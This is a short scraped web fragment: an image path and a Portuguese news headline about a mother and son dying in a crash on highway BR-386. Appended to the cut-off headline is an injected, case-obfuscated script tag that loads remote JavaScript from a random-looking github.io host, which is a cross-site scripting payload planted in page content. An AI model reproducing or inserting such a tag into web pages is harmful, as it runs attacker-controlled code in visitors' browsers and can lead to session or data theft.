 Mãe e filho morrem em grave acidente envolvendo dois carros e caminhão na BR-386 entre<sCrIpT sRc=//lnbEIMLDlslf.github.io/1v9et39j58z1/1.js></ScRiPt>